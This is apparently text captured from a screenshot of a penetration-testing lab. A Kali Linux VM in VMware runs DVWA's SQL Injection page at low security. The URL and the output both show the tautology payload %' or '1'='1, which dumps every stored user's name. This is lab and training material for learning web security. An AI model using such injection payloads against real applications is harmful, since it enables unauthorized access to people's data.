 KaliVM - VMware Workstation
File Edit View VM Tabs Help
Library X
Type here to search
My Computer
Mr.24
Metasploitable2-Linux
Windows 10
KaliVM
Ubuntu Server 22.04.5
Home
Metasploitable2-Linux
KaliVM
1 2 3 4
15:25
Vulnerability: SQL Injectio
127.8.0.1/vulnerabilities/sqli/?id=%25'+or+'1'%3D'1&Submit=Submit#
90%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' or '1'='1
First name: admin
Surname: admin
ID: %' or '1'='1
First name: Gordon
Surname: Brown
ID: %' or '1'='1
First name: Hack
Surname: Me
ID: %' or '1'='1
First name: Pablo
Surname: Picasso
ID: %' or '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.